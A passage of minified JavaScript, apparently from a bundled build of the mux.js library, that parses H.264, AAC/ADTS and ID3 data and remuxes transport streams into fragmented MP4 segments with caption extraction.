E=Math.min(f,b),x=v>>>32-E;return 0<(f-=E)?v<<=E:0<m&&this.loadWord(),0<(E=b-E)?x<<E|this.readBits(E):x},this.skipLeadingZeros=function(){for(var b=0;b<f;++b)if(v&2147483648>>>b)return v<<=b,f-=b,b;return this.loadWord(),b+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var b=this.skipLeadingZeros();return this.readBits(b+1)-1},this.readExpGolomb=function(){var b=this.readUnsignedExpGolomb();return 1&b?1+b>>>1:-1*(b>>>1)},this.readBoolean=function(){return this.readBits(1)===1},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()},th=function(){var d,m,v=0;th.prototype.init.call(this),this.push=function(f){for(var b,E=(m=m?((b=new Uint8Array(m.byteLength+f.data.byteLength)).set(m),b.set(f.data,m.byteLength),b):f.data).byteLength;v<E-3;v++)if(m[v+2]===1){d=v+5;break}for(;d<E;)switch(m[d]){case 0:if(m[d-1]!==0)d+=2;else if(m[d-2]!==0)d++;else{for(v+3!==d-2&&this.trigger("data",m.subarray(v+3,d-2));m[++d]!==1&&d<E;);v=d-2,d+=3}break;case 1:m[d-1]!==0||m[d-2]!==0||(this.trigger("data",m.subarray(v+3,d-2)),v=d-2),d+=3;break;default:d+=3}m=m.subarray(v),d-=v,v=0},this.reset=function(){m=null,v=0,this.trigger("reset")},this.flush=function(){m&&3<m.byteLength&&this.trigger("data",m.subarray(v+3)),m=null,v=0,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")}};th.prototype=new xi,xp={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},(Zl=function(){var d,m,v,f,b,E,x,I=new th;Zl.prototype.init.call(this),(d=this).push=function(N){N.type==="video"&&(m=N.trackId,v=N.pts,f=N.dts,I.push(N))},I.on("data",function(N){var B={trackId:m,pts:v,dts:f,data:N,nalUnitTypeCode:31&N[0]};switch(B.nalUnitTypeCode){case 5:B.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:B.nalUnitType="sei_rbsp",B.escapedRBSP=b(N.subarray(1));break;case 7:B.nalUnitType="seq_parameter_set_rbsp",B.escapedRBSP=b(N.subarray(1)),B.config=E(B.escapedRBSP);break;case 8:B.nalUnitType="pic_parameter_set_rbsp";break;case 9:B.nalUnitType="access_unit_delimiter_rbsp"}d.trigger("data",B)}),I.on("done",function(){d.trigger("done")}),I.on("partialdone",function(){d.trigger("partialdone")}),I.on("reset",function(){d.trigger("reset")}),I.on("endedtimeline",function(){d.trigger("endedtimeline")}),this.flush=function(){I.flush()},this.partialFlush=function(){I.partialFlush()},this.reset=function(){I.reset()},this.endTimeline=function(){I.endTimeline()},x=function(N,B){for(var $=8,J=8,ce=0;ce<N;ce++)$=(J=J!==0?($+B.readExpGolomb()+256)%256:J)===0?$:J},b=function(N){for(var B=N.byteLength,$=[],J=1;J<B-2;)N[J]===0&&N[J+1]===0&&N[J+2]===3?($.push(J+2),J+=2):J++;if($.length===0)return N;for(var ce=B-$.length,oe=new Uint8Array(ce),pe=0,J=0;J<ce;pe++,J++)pe===$[0]&&(pe++,$.shift()),oe[J]=N[pe];return oe},E=function(Hi){var B,$,J,ce,oe,pe,ht=0,wt=0,vt=0,mt=0,tt=[1,1],we=new tv(Hi),Hi=we.readUnsignedByte(),hh=we.readUnsignedByte(),mn=we.readUnsignedByte();if(we.skipUnsignedExpGolomb(),xp[Hi]&&(($=we.readUnsignedExpGolomb())===3&&we.skipBits(1),we.skipUnsignedExpGolomb(),we.skipUnsignedExpGolomb(),we.skipBits(1),we.readBoolean()))for(oe=$!==3?8:12,pe=0;pe<oe;pe++)we.readBoolean()&&x(pe<6?16:64,we);if(we.skipUnsignedExpGolomb(),($=we.readUnsignedExpGolomb())===0)we.readUnsignedExpGolomb();else if($===1)for(we.skipBits(1),we.skipExpGolomb(),we.skipExpGolomb(),B=we.readUnsignedExpGolomb(),pe=0;pe<B;pe++)we.skipExpGolomb();if(we.skipUnsignedExpGolomb(),we.skipBits(1),$=we.readUnsignedExpGolomb(),J=we.readUnsignedExpGolomb(),(ce=we.readBits(1))===0&&we.skipBits(1),we.skipBits(1),we.readBoolean()&&(ht=we.readUnsignedExpGolomb(),wt=we.readUnsignedExpGolomb(),vt=we.readUnsignedExpGolomb(),mt=we.readUnsignedExpGolomb()),we.readBoolean()&&we.readBoolean()){switch(we.readUnsignedByte()){case 1:tt=[1,1];break;case 2:tt=[12,11];break;case 3:tt=[10,11];break;case 4:tt=[16,11];break;case 5:tt=[40,33];break;case 6:tt=[24,11];break;case 7:tt=[20,11];break;case 8:tt=[32,11];break;case 9:tt=[80,33];break;case 10:tt=[18,11];break;case 11:tt=[15,11];break;case 12:tt=[64,33];break;case 13:tt=[160,99];break;case 14:tt=[4,3];break;case 15:tt=[3,2];break;case 16:tt=[2,1];break;case 255:tt=[we.readUnsignedByte()<<8|we.readUnsignedByte(),we.readUnsignedByte()<<8|we.readUnsignedByte()]}tt&&(tt[0],tt[1])}return{profileIdc:Hi,levelIdc:mn,profileCompatibility:hh,width:16*($+1)-2*ht-2*wt,height:(2-ce)*(J+1)*16-2*vt-2*mt,sarRatio:tt}}}).prototype=new xi;function Pp(d){return d[0]<<21|d[1]<<14|d[2]<<7|d[3]}var Ts=Zl,iv=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],Lp=function(d,m){var v=0<=(v=d[m+6]<<21|d[m+7]<<14|d[m+8]<<7|d[m+9])?v:0;return(16&d[m+5])>>4?20+v:10+v},Dp=function(d,m){return d.length-m<10||d[m]!=="I".charCodeAt(0)||d[m+1]!=="D".charCodeAt(0)||d[m+2]!=="3".charCodeAt(0)?m:(m+=Lp(d,m),Dp(d,m))},sv=function(d,m,v){for(var f="",b=m;b<v;b++)f+="%"+("00"+d[b].toString(16)).slice(-2);return f},xi={isLikelyAacData:function(d){var m=Dp(d,0);return d.length>=m+2&&(255&d[m])==255&&(240&d[m+1])==240&&(22&d[m+1])==16},parseId3TagSize:Lp,parseAdtsSize:function(d,m){var v=(224&d[m+5])>>5,f=d[m+4]<<3;return 6144&d[m+3]|f|v},parseType:function(d,m){return d[m]==="I".charCodeAt(0)&&d[m+1]==="D".charCodeAt(0)&&d[m+2]==="3".charCodeAt(0)?"timed-metadata":!0&d[m]&&(240&d[m+1])==240?"audio":null},parseSampleRate:function(d){for(var m=0;m+5<d.length;){if(d[m]===255&&(246&d[m+1])==240)return iv[(60&d[m+2])>>>2];m++}return null},parseAacTimestamp:function(d){var m,v=10;64&d[5]&&(v=(v+=4)+Pp(d.subarray(10,14)));do{if((m=Pp(d.subarray(v+4,v+8)))<1)return null;if(String.fromCharCode(d[v],d[v+1],d[v+2],d[v+3])==="PRIV"){for(var f,b,E=d.subarray(v+10,v+m+10),x=0;x<E.byteLength;x++)if(E[x]===0){if(unescape(sv(E,0,x))==="com.apple.streaming.transportStreamTimestamp")return b=(1&(f=E.subarray(x+1))[3])<<30|f[4]<<22|f[5]<<14|f[6]<<6|f[7]>>>2,(b*=4)+(3&f[7]);break}}}while((v=v+10+m)<d.byteLength);return null}},ur=ri,Op=xi,ih=function(){var d=new Uint8Array,m=0;ih.prototype.init.call(this),this.setTimestamp=function(v){m=v},this.push=function(v){var f,b,E=0,x=0;for(d.length?(b=d.length,(d=new Uint8Array(v.byteLength+b)).set(d.subarray(0,b)),d.set(v,b)):d=v;3<=d.length-x;)if(d[x]==="I".charCodeAt(0)&&d[x+1]==="D".charCodeAt(0)&&d[x+2]==="3".charCodeAt(0)){if(d.length-x<10||x+(E=Op.parseId3TagSize(d,x))>d.length)break;f={type:"timed-metadata",data:d.subarray(x,x+E)},this.trigger("data",f),x+=E}else if((255&d[x])==255&&(240&d[x+1])==240){if(d.length-x<7||x+(E=Op.parseAdtsSize(d,x))>d.length)break;f={type:"audio",data:d.subarray(x,x+E),pts:m,dts:m},this.trigger("data",f),x+=E}else x++;b=d.length-x,d=0<b?d.subarray(x):new Uint8Array},this.reset=function(){d=new Uint8Array,this.trigger("reset")},this.endTimeline=function(){d=new Uint8Array,this.trigger("endedtimeline")}};ih.prototype=new ur;function Rp(d,m){for(var v=Object.keys(m),f=0;f<v.length;f++){var b=v[f];b!=="headOfPipeline"&&m[b].on&&m[b].on("log",lv.bind(d,b))}}function Np(d,m){var v;if(d.length===m.length){for(v=0;v<d.length;v++)if(d[v]!==m[v])return;return 1}}function Mp(d,m,v,f,b,E){return{start:{dts:d,pts:d+(v-m)},end:{dts:d+(f-m),pts:d+(b-v)},prependedContentDuration:E,baseMediaDecodeTime:d}}var sh,rh,on,ur=ri,ln=Gl,hn=Xl,Da=dn,fi=un,qi=ns,Oa=Ke,Up=an,rv=Ts,nv=ih,av=xi.isLikelyAacData,ov=Ke.ONE_SECOND_IN_TS,Bp=["audioobjecttype","channelcount","samplerate","samplingfrequencyindex","samplesize"],Fp=["width","height","profileIdc","levelIdc","profileCompatibility","sarRatio"],lv=function(d,m){m.stream=d,this.trigger("log",m)},Ra=function(d,m){var v=[],f=0,b=0,E=1/0,x=(m=m||{}).firstSequenceNumber||0;Ra.prototype.init.call(this),this.push=function(I){fi.collectDtsInfo(d,I),d&&Bp.forEach(function(N){d[N]=I[N]}),v.push(I)},this.setEarliestDts=function(I){f=I},this.setVideoBaseMediaDecodeTime=function(I){E=I},this.setAudioAppendStart=function(I){b=I},this.flush=function(){var I,N,B,$,J;v.length!==0&&(I=Da.trimAdtsFramesByEarliestDts(v,d,f),d.baseMediaDecodeTime=fi.calculateTrackBaseMediaDecodeTime(d,m.keepOriginalTimestamps),J=Da.prefixWithSilence(d,I,b,E),d.samples=Da.generateSampleTable(I),B=ln.mdat(Da.concatenateFrameData(I)),v=[],$=ln.moof(x,[d]),N=new Uint8Array($.byteLength+B.byteLength),x++,N.set($),N.set(B,$.byteLength),fi.clearDtsInfo(d),B=Math.ceil(1024*ov/d.samplerate),I.length&&($=I.length*B,this.trigger("segmentTimingInfo",Mp(Oa.audioTsToVideoTs(d.baseMediaDecodeTime,d.samplerate),I[0].dts,I[0].pts,I[0].dts+$,I[0].pts+$,J||0)),this.trigger("timingInfo",{start:I[0].pts,end:I[0].pts+$})),this.trigger("data",{track:d,boxes:N})),this.trigger("done","AudioSegmentStream")},this.reset=function(){fi.clearDtsInfo(d),v=[],this.trigger("reset")}};Ra.prototype=new ur,(sh=function(d,m){var v,f,b=[],E=[],x=(m=m||{}).firstSequenceNumber||0;sh.prototype.init.call(this),delete d.minPTS,this.gopCache_=[],this.push=function(I){fi.collectDtsInfo(d,I),I.nalUnitType!=="seq_parameter_set_rbsp"||v||(v=I.config,d.sps=[I.data],Fp.forEach(function(N){d[N]=v[N]},this)),I.nalUnitType!=="pic_parameter_set_rbsp"||f||(f=I.data,d.pps=[I.data]),b.push(I)},this.flush=function(){for(var I,N,B,$=0;b.length&&b[0].nalUnitType!=="access_unit_delimiter_rbsp";)b.shift();if(b.length!==0){if(I=hn.groupNalsIntoFrames(b),(I=hn.groupFramesIntoGops(I))[0][0].keyFrame||((J=this.getGopForFusion_(b[0],d))?($=J.duration,I.unshift(J),I.byteLength+=J.byteLength,I.nalCount+=J.nalCount,I.pts=J.pts,I.dts=J.dts,I.duration+=J.duration):I=hn.extendFirstKeyFrame(I)),E.length){var J=m.alignGopsAtEnd?this.alignGopsAtEnd_(I):this.alignGopsAtStart_(I);if(!J)return this.gopCache_.unshift({gop:I.pop(),pps:d.pps,sps:d.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),b=[],this.resetStream_(),void this.trigger("done","VideoSegmentStream");fi.clearDtsInfo(d),I=J}fi.collectDtsInfo(d,I),d.samples=hn.generateSampleTable(I),J=ln.mdat(hn.concatenateNalData(I)),d.baseMediaDecodeTime=fi.calculateTrackBaseMediaDecodeTime(d,m.keepOriginalTimestamps),this.trigger("processedGopsInfo",I.map(function(ce){return{pts:ce.pts,dts:ce.dts,byteLength:ce.byteLength}})),N=I[0],B=I[I.length-1],this.trigger("segmentTimingInfo",Mp(d.baseMediaDecodeTime,N.dts,N.pts,B.dts+B.duration,B.pts+B.duration,$)),this.trigger("timingInfo",{start:I[0].pts,end:I[I.length-1].pts+I[I.length-1].duration}),this.gopCache_.unshift({gop:I.pop(),pps:d.pps,sps:d.sps}),this.gopCache_.length=Math.min(6,this.gopCache_.length),b=[],this.trigger("baseMediaDecodeTime",d.baseMediaDecodeTime),this.trigger("timelineStartInfo",d.timelineStartInfo),N=ln.moof(x,[d]),B=new Uint8Array(N.byteLength+J.byteLength),x++,B.set(N),B.set(J,N.byteLength),this.trigger("data",{track:d,boxes:B})}this.resetStream_(),this.trigger("done","VideoSegmentStream")},this.reset=function(){this.resetStream_(),b=[],this.gopCache_.length=0,E.length=0,this.trigger("reset")},this.resetStream_=function(){fi.clearDtsInfo(d),f=v=void 0},this.getGopForFusion_=function(I){for(var N,B,$,J=1/0,ce=0;ce<this.gopCache_.length;ce++)B=($=this.gopCache_[ce]).gop,d.pps&&Np(d.pps[0],$.pps[0])&&d.sps&&Np(d.sps[0],$.sps[0])&&(B.dts<d.timelineStartInfo.dts||-1e4<=(B=I.dts-B.dts-B.duration)&&B<=45e3&&(!N||B<J)&&(N=$,J=B));return N?N.gop:null},this.alignGopsAtStart_=function(I){for(var N,B,$,J,ce=I.byteLength,oe=I.nalCount,pe=I.duration,ht=N=0;ht<E.length&&N<I.length&&(B=E[ht],$=I[N],B.pts!==$.pts);)$.pts>B.pts?ht++:(N++,ce-=$.byteLength,oe-=$.nalCount,pe-=$.duration);return N===0?I:N===I.length?null:((J=I.slice(N)).byteLength=ce,J.duration=pe,J.nalCount=oe,J.pts=J[0].pts,J.dts=J[0].dts,J)},this.alignGopsAtEnd_=function(I){for(var N,B,$,J,ce=E.length-1,oe=I.length-1,pe=null,ht=!1;0<=ce&&0<=oe;){if(N=E[ce],B=I[oe],N.pts===B.pts){ht=!0;break}N.pts>B.pts?ce--:(ce===E.length-1&&(pe=oe),oe--)}return ht||pe!==null?($=ht?oe:pe)===0?I:(J=($=I.slice($)).reduce(function(wt,vt){return wt.byteLength+=vt.byteLength,wt.duration+=vt.duration,wt.nalCount+=vt.nalCount,wt},{byteLength:0,duration:0,nalCount:0}),$.byteLength=J.byteLength,$.duration=J.duration,$.nalCount=J.nalCount,$.pts=$[0].pts,$.dts=$[0].dts,$):null},this.alignGopsWith=function(I){E=I}}).prototype=new ur,((on=function(d,m){this.numberOfTracks=0,this.metadataStream=m,typeof(d=d||{}).remux!="undefined"?this.remuxTracks=!!d.remux:this.remuxTracks=!0,typeof d.keepOriginalTimestamps=="boolean"?this.keepOriginalTimestamps=d.keepOriginalTimestamps:this.keepOriginalTimestamps=!1,this.pendingTracks=[],this.videoTrack=null,this.pendingBoxes=[],this.pendingCaptions=[],this.pendingMetadata=[],this.pendingBytes=0,this.emittedTracks=0,on.prototype.init.call(this),this.push=function(v){return v.content||v.text?this.pendingCaptions.push(v):v.frames?this.pendingMetadata.push(v):(this.pendingTracks.push(v.track),this.pendingBytes+=v.boxes.byteLength,v.track.type==="video"&&(this.videoTrack=v.track,this.pendingBoxes.push(v.boxes)),void(v.track.type==="audio"&&(this.audioTrack=v.track,this.pendingBoxes.unshift(v.boxes))))}}).prototype=new ur).flush=function(d){var m,v,f,b=0,E={captions:[],captionStreams:{},metadata:[],info:{}},x=0;if(this.pendingTracks.length<this.numberOfTracks){if(d!=="VideoSegmentStream"&&d!=="AudioSegmentStream"||this.remuxTracks)return;if(this.pendingTracks.length===0)return this.emittedTracks++,void(this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0))}if(this.videoTrack?(x=this.videoTrack.timelineStartInfo.pts,Fp.forEach(function(I){E.info[I]=this.videoTrack[I]},this)):this.audioTrack&&(x=this.audioTrack.timelineStartInfo.pts,Bp.forEach(function(I){E.info[I]=this.audioTrack[I]},this)),this.videoTrack||this.audioTrack){for(this.pendingTracks.length===1?E.type=this.pendingTracks[0].type:E.type="combined",this.emittedTracks+=this.pendingTracks.length,d=ln.initSegment(this.pendingTracks),E.initSegment=new Uint8Array(d.byteLength),E.initSegment.set(d),E.data=new Uint8Array(this.pendingBytes),f=0;f<this.pendingBoxes.length;f++)E.data.set(this.pendingBoxes[f],b),b+=this.pendingBoxes[f].byteLength;for(f=0;f<this.pendingCaptions.length;f++)(m=this.pendingCaptions[f]).startTime=Oa.metadataTsToSeconds(m.startPts,x,this.keepOriginalTimestamps),m.endTime=Oa.metadataTsToSeconds(m.endPts,x,this.keepOriginalTimestamps),E.captionStreams[m.stream]=!0,E.captions.push(m);for(f=0;f<this.pendingMetadata.length;f++)(v=this.pendingMetadata[f]).cueTime=Oa.metadataTsToSeconds(v.pts,x,this.keepOriginalTimestamps),E.metadata.push(v);for(E.metadata.dispatchType=this.metadataStream.dispatchType,this.pendingTracks.length=0,this.videoTrack=null,this.pendingBoxes.length=0,this.pendingCaptions.length=0,this.pendingBytes=0,this.pendingMetadata.length=0,this.trigger("data",E),f=0;f<E.captions.length;f++)m=E.captions[f],this.trigger("caption",m);for(f=0;f<E.metadata.length;f++)v=E.metadata[f],this.trigger("id3Frame",v)}this.emittedTracks>=this.numberOfTracks&&(this.trigger("done"),this.emittedTracks=0)},on.prototype.setRemux=function(d){this.remuxTracks=d},(rh=function(d){var m,v,f=this,b=!0;rh.prototype.init.call(this),d=d||{},this.baseMediaDecodeTime=d.baseMediaDecodeTime||0,this.transmuxPipeline_={},this.setupAacPipeline=function(){var E={};(this.transmuxPipeline_=E).type="aac",E.metadataStream=new qi.MetadataStream,E.aacStream=new nv,E.audioTimestampRolloverStream=new qi.TimestampRolloverStream("audio"),E.timedMetadataTimestampRolloverStream=new qi.TimestampRolloverStream("timed-metadata"),E.adtsStream=new Up,E.coalesceStream=new on(d,E.metadataStream),E.headOfPipeline=E.aacStream,E.aacStream.pipe(E.audioTimestampRolloverStream).pipe(E.adtsStream),E.aacStream.pipe(E.timedMetadataTimestampRolloverStream).pipe(E.metadataStream).pipe(E.coalesceStream),E.metadataStream.on("timestamp",function(x){E.aacStream.setTimestamp(x.timeStamp)}),E.aacStream.on("data",function(x){x.type!=="timed-metadata"&&x.type!=="audio"||E.audioSegmentStream||(v=v||{timelineStartInfo:{baseMediaDecodeTime:f.baseMediaDecodeTime},codec:"adts",type:"audio"},E.coalesceStream.numberOfTracks++,E.audioSegmentStream=new Ra(v,d),E.audioSegmentStream.on("log",f.getLogTrigger_("audioSegmentStream")),E.audioSegmentStream.on("timingInfo",f.trigger.bind(f,"audioTimingInfo")),E.adtsStream.pipe(E.audioSegmentStream).pipe(E.coalesceStream),f.trigger("trackinfo",{hasAudio:!!v,hasVideo:!!m}))}),E.coalesceStream.on("data",this.trigger.bind(this,"data")),E.coalesceStream.on("done",this.trigger.bind(this,"done")),Rp(this,E)},this.setupTsPipeline=function(){var E={};(this.transmuxPipeline_=E).type="ts",E.metadataStream=new qi.MetadataStream,E.packetStream=new qi.TransportPacketStream,E.parseStream=new qi.TransportParseStream,E.elementaryStream=new qi.ElementaryStream,E.timestampRolloverStream=new qi.TimestampRolloverStream,E.adtsStream=new Up,E.h264Stream=new rv,E.captionStream=new qi.CaptionStream(d),E.coalesceStream=new on(d,E.metadataStream),E.headOfPipeline=E.packetStream,E.packetStream.pipe(E.parseStream).pipe(E.elementaryStream).pipe(E.timestampRolloverStream),E.timestampRolloverStream.pipe(E.h264Stream),E.timestampRolloverStream.pipe(E.adtsStream),E.timestampRolloverStream.pipe(E.metadataStream).pipe(E.coalesceStream),E.h264Stream.pipe(E.captionStream).pipe(E.coalesceStream),E.elementaryStream.on("data",function(x){var I;if(x.type==="metadata"){for(I=x.tracks.length;I--;)m||x.tracks[I].type!=="video"?v||x.tracks[I].type!=="audio"||((v=x.tracks[I]).timelineStartInfo.baseMediaDecodeTime=f.baseMediaDecodeTime):(m=x.tracks[I]).timelineStartInfo.baseMediaDecodeTime=f.baseMediaDecodeTime;m&&!E.videoSegmentStream&&(E.coalesceStream.numberOfTracks++,E.videoSegmentStream=new sh(m,d),E.videoSegmentStream.on("log",f.getLogTrigger_("videoSegmentStream")),E.videoSegmentStream.on("timelineStartInfo",function(N){v&&!d.keepOriginalTimestamps&&(v.timelineStartInfo=N,E.audioSegmentStream.setEarliestDts(N.dts-f.baseMediaDecodeTime))}),E.videoSegmentStream.on("processedGopsInfo",f.trigger.bind(f,"gopInfo")),E.videoSegmentStream.on("segmentTimingInfo",f.trigger.bind(f,"videoSegmentTimingInfo")),E.videoSegmentStream.on("baseMediaDecodeTime",function(N){v&&E.audioSegmentStream.setVideoBaseMediaDecodeTime(N)}),E.videoSegmentStream.on("timingInfo",f.trigger.bind(f,"videoTimingInfo")),E.h264Stream.pipe(E.videoSegmentStream).pipe(E.coalesceStream)),v&&!E.audioSegmentStream&&(E.coalesceStream.numberOfTracks++,E.audioSegmentStream=new Ra(v,d),E.audioSegmentStream.on("log",f.getLogTrigger_("audioSegmentStream")),E.audioSegmentStream.on("timingInfo",f.trigger.bind(f,"audioTimingInfo")),E.audioSegmentStream.on("segmentTimingInfo",f.trigger.bind(f,"audioSegmentTimingInfo")),E.adtsStream.pipe(E.audioSegmentStream).pipe(E.coalesceStream)),f.trigger("trackinfo",{hasAudio:!!v,hasVideo:!!m})}}),E.coalesceStream.on("data",this.trigger.bind(this,"data")),E.coalesceStream.on("id3Frame",function(x){x.dispatchType=E.metadataStream.dispatchType,f.trigger("id3Frame",x)}),E.coalesceStream.on("caption",this.trigger.bind(this,"caption")),E.coalesceStream.on("done",this.trigger.bind(this,"done")),Rp(this,E)},this.setBaseMediaDecodeTime=function(E){var x=this.transmuxPipeline_;d.keepOriginalTimestamps||(this.baseMediaDecodeTime=E),v&&(v.timelineStartInfo.dts=void 0,v.timelineStartInfo.pts=void 0,fi.clearDtsInfo(v),x.audioTimestampRolloverStream)&&x.audioTimestampRolloverStream.discontinuity(),m&&(x.videoSegmentStream&&(x.videoSegmentStream.gopCache_=[]),m.timelineStartInfo.dts=void 0,m.timelineStartInfo.pts=void 0,fi.clearDtsInfo(m),x.captionStream.reset()),x.timestampRolloverStream&&x.timestampRolloverStream.discontinuity()},this.setAudioAppendStart=function(E){v&&this.transmuxPipeline_.audioSegmentStream.setAudioAppendStart(E)},this.setRemux=function(E){var x=this.transmuxPipeline_;d.remux=E,x&&x.coalesceStream&&x.coalesceStream.setRemux(E)},this.alignGopsWith=function(E){m&&this.transmuxPipeline_.videoSegmentStream&&this.transmuxPipeline_.videoSegmentStream.alignGopsWith(E)},this.getLogTrigger_=function(E){var x=this;return function(I){I.stream=E,x.trigger("log",I)}},this.push=function(E){var x;b&&((x=av(E))&&this.transmuxPipeline_.type!=="aac"?this.setupAacPipeline():x||this.transmuxPipeline_.type==="ts"||this.setupTsPipeline(),b=!1),this.transmuxPipeline_.headOfPipeline.push(E)},this.flush=function(){b=!0,this.transmuxPipeline_.headOfPipeline.flush()},this.endTimeline=function(){this.transmuxPipeline_.headOfPipeline.endTimeline()},this.reset=function(){this.transmuxPipeline_.headOfPipeline&&this.transmuxPipeline_.headOfPipeline.reset()},this.resetCaptions=function(){this.transmuxPipeline_.captionStream&&this.transmuxPipeline_.captionStream.reset()}}).prototype=new ur;function jp(d){var m="";return(m+=String.fromCharCode(d[0]))+String.fromCharCode(d[1])+String.fromCharCode(d[2])+String.fromCharCode(d[3])}function nh(d,m){var v,f,b,E=[];if(!m.length)return null;for(v=0;v<d.byteLength;)f=pv(d[v]<<24|d[v+1]<<16|d[v+2]<<8|d[v+3]),b=mv(d.subarray(v+4,v+8)),f=1<f?v+f:d.byteLength,b===m[0]&&(m.length===1?E.push(d.subarray(v+8,f)):(b=nh(d.subarray(v+8,f),m.slice(1))).length&&(E=E.concat(b))),v=f;return E}function hv(d){var m={version:d[0],flags:new Uint8Array(d.subarray(1,4))};return m.baseMediaDecodeTime=m.version===1?gv(d.subarray(4)):fv(d[4]<<24|d[5]<<16|d[6]<<8|d[7]),m}function dv(d){var m,v={version:d[0],flags:new Uint8Array(d.subarray(1,4)),samples:[]},f=new DataView(d.buffer,d.byteOffset,d.byteLength),b=1&v.flags[2],E=4&v.flags[2],x=1&v.flags[1],I=2&v.flags[1],N=4&v.flags[1],B=8&v.flags[1],$=f.getUint32(4),J=8;for(b&&(v.dataOffset=f.getInt32(J),J+=4),E&&$&&(m={flags:Hp(d.subarray(J,J+4))},J+=4,x&&(m.duration=f.getUint32(J),J+=4),I&&(m.size=f.getUint32(J),J+=4),B&&(m.compositionTimeOffset=v.version===1?f.getInt32(J):f.getUint32(J),J+=4),v.samples.push(m),$--);$--;)m={},x&&(m.duration=f.getUint32(J),J+=4),I&&(m.size=f.getUint32(J),J+=4),N&&(m.flags=Hp(d.subarray(J,J+4)),J+=4),B&&(m.compositionTimeOffset=v.version===1?f.getInt32(J):f.getUint32(J),J+=4),v.samples.push(m);return v}function uv(d){var m=new DataView(d.buffer,d.byteOffset,d.byteLength),v=1&(d={version:d[0],flags:new Uint8Array(d.subarray(1,4)),trackId:m.getUint32(4)}).flags[2],f=2&d.flags[2],b=8&d.flags[2],E=16&d.flags[2],x=32&d.flags[2],I=65536&d.flags[0],N=131072&d.flags[0],B=8;return v&&(B+=4,d.baseDataOffset=m.getUint32(12),B+=4),f&&(d.sampleDescriptionIndex=m.getUint32(B),B+=4),b&&(d.defaultSampleDuration=m.getUint32(B),B+=4),E&&(d.defaultSampleSize=m.getUint32(B),B+=4),x&&(d.defaultSampleFlags=m.getUint32(B)),I&&(d.durationIsEmpty=!0),!v&&N&&(d.baseDataOffsetIsMoof=!0),d}function qp(d){var m=31&d[1];return m<<8|d[2]}function Na(d){return!!(64&d[1])}function Ma(d){var m=0;return 1<(48&d[3])>>>4&&(m+=d[4]+1),m}function ah(d){switch(d){case 5:return"slice_layer_without_partitioning_rbsp_idr";case 6:return"sei_rbsp";case 7:return"seq_parameter_set_rbsp";case 8:return"pic_parameter_set_rbsp";case 9:return"access_unit_delimiter_rbsp";default:return null}}var cv=rh,ri=function(d){return d>>>0},dn=function(d){return("00"+d.toString(16)).slice(-2)},pv=ri,mv=jp,fv=ri,gv=kt.getUint64,Hp=function(d){return{isLeading:(12&d[0])>>>2,dependsOn:3&d[0],isDependedOn:(192&d[1])>>>6,hasRedundancy:(48&d[1])>>>4,paddingValue:(14&d[1])>>>1,isNonSyncSample:1&d[1],degradationPriority:d[2]<<8|d[3]}},un=typeof window!="undefined"?window:typeof lt!="undefined"?lt:typeof self!="undefined"?self:{},ns=un,yv=Ea.discardEmulationPreventionBytes,vv=dr.CaptionStream,cn=nh,_v=hv,bv=dv,Tv=uv,Vp=ns,wv=function(f,m){var v=cn(f,["moof","traf"]),f=cn(f,["mdat"]),b={},E=[];return f.forEach(function(x,I){I=v[I],E.push({mdat:x,traf:I})}),E.forEach(function(wt){var I,N,B,$,J,ce=wt.mdat,wt=wt.traf,oe=cn(wt,["tfhd"]),oe=Tv(oe[0]),pe=oe.trackId,ht=cn(wt,["tfdt"]),ht=0<ht.length?_v(ht[0]).baseMediaDecodeTime:0,wt=cn(wt,["trun"]);m===pe&&0<wt.length&&(I=ht,N=oe.defaultSampleDuration||0,B=oe.defaultSampleSize||0,$=oe.trackId,J=[],wt.forEach(function(vt){vt=bv(vt).samples,vt.forEach(function(mt){mt.duration===void 0&&(mt.duration=N),mt.size===void 0&&(mt.size=B),mt.trackId=$,mt.dts=I,mt.compositionTimeOffset===void 0&&(mt.compositionTimeOffset=0),typeof I=="bigint"?(mt.pts=I+Vp.BigInt(mt.compositionTimeOffset),I+=Vp.BigInt(mt.duration)):(mt.pts=I+mt.compositionTimeOffset,I+=mt.duration)}),J=J.concat(vt)}),ht=function(vt,mt,tt){for(var we,Hi,hh=new DataView(vt.buffer,vt.byteOffset,vt.byteLength),mn={logs:[],seiNals:[]},Vi=0;Vi+4<vt.length;Vi+=we)if(we=hh.getUint32(Vi),Vi+=4,!(we<=0))switch(31&vt[Vi]){case 6:var as=vt.subarray(Vi+1,Vi+1+we),Fa=function(Mv,Xp){for(var Kp=Mv,dh=0;dh<Xp.length;dh++){var uh=Xp[dh];if(Kp<uh.size)return uh;Kp-=uh.size}return null}(Vi,mt),as={nalUnitType:"sei_rbsp",size:we,data:as,escapedRBSP:yv(as),trackId:tt};if(Fa)as.pts=Fa.pts,as.dts=Fa.dts,Hi=Fa;else{if(!Hi){mn.logs.push({level:"warn",message:"We've encountered a nal unit without data at "+Vi+" for trackId "+tt+". See mux.js#223."});break}as.pts=Hi.pts,as.dts=Hi.dts}mn.seiNals.push(as)}return mn}(ce,J,pe),b[pe]||(b[pe]={seiNals:[],logs:[]}),b[pe].seiNals=b[pe].seiNals.concat(ht.seiNals),b[pe].logs=b[pe].logs.concat(ht.logs))}),b},Sv=function(){var d,m,v,f,b,E,x=!1;this.isInitialized=function(){return x},this.init=function(I){d=new vv,x=!0,E=!!I&&I.isPartial,d.on("data",function(N){N.startTime=N.startPts/f,N.endTime=N.endPts/f,b.captions.push(N),b.captionStreams[N.stream]=!0}),d.on("log",function(N){b.logs.push(N)})},this.isNewInit=function(I,N){return!(I&&I.length===0||N&&typeof N=="object"&&Object.keys(N).length===0||v===I[0]&&f===N[v])},this.parse=function(I,N,B){var $,J;if(!this.isInitialized()||!N||!B)return null;if(this.isNewInit(N,B))v=N[0],f=B[v];else if(v===null||!f)return m.push(I),null;for(;0<m.length;){var ce=m.shift();this.parse(ce,N,B)}return 